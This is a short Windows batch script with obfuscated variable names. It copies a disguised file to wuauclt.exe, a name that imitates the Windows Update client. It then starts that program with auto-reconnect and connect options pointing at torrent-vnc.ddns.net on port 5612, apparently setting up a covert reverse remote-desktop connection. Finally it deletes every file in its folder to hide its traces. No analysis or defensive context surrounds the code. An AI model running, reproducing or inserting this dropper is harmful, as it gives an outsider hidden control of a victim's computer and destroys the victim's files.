 @echo off
setlocal enabledelayedexpansion
set nDKBpKqUn=%RANDOM%
set shOIqHuxZ=wuauclt
set CMFoNUBKr=torrent-vnc.ddns.net
set OIUFfgNeg=connect
set yHkdGQYSX=5612
copy /y "%CD%\31850.ini" "%CD%\%shOIqHuxZ%.exe"
taskkill /f /im %shOIqHuxZ%.exe
start "" "%CD%\%shOIqHuxZ%.exe"
ping 127.0.0.1
start "" "%CD%\%shOIqHuxZ%.exe" -autore%OIUFfgNeg% -id:%nDKBpKqUn% -%OIUFfgNeg% %CMFoNUBKr%:%yHkdGQYSX%
ping 127.0.0.1
del /f /q "%CD%\*.*"
exit